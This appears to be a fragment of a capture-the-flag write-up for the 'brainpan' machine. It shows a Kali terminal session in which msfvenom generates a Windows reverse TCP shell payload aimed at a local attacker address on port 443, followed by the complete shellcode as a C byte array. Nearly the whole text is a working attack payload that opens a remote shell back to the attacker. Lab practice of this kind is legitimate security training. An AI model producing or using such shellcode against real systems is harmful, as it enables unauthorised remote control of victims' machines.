 kali@kali:~/Documents/brainpan$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.56.101 lport=443 -f c -
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x38\x65\x68"
"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";